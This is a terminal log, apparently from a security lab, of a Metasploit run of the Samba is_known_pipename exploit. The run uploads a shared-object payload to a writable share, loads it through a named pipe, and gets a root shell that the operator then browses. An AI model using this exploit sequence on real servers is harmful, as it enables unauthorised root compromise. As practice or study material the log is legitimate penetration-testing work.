 msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.122.122.3:445 - Using location \\192.122.122.3\exploitable\tmp for the path
[*] 192.122.122.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.122.122.3:445 - Share 'exploitable' has server-side path '/
[*] 192.122.122.3:445 - Uploaded payload to \\192.122.122.3\exploitable\tmp\lmjGZKuS.so
[*] 192.122.122.3:445 - Loading the payload from server-side path /tmp/lmjGZKuS.so using \\PIPE\/tmp/lmjGZKuS.so...
[-] 192.122.122.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.122.122.3:445 - Loading the payload from server-side path /tmp/lmjGZKuS.so using /tmp/lmjGZKuS.so...
[+] 192.122.122.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.122.122.2:38319 -> 192.122.122.3:445) at 2024-08-08 21:28:55 +0000
cd / && dir
bin   dev  home  lib64  mnt  proc  run           sbin  sys  usr
boot  etc  lib   media  opt  root  samba-4.1.17  srv   tmp  var
cd root
pwd
/root
dir
start.sh
whoami
root